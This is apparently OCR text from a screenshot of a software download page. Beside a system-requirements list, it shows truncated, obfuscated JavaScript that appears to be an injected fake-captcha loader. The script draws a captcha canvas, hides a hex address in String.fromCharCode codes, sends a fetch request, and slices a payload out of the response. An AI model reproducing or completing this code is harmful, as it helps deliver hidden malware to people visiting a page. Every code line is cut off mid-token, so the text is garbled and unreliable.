
Last update:
2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz, 2-core minimum
RAM:
At least 4 GB
Disk space:
At least 64 GB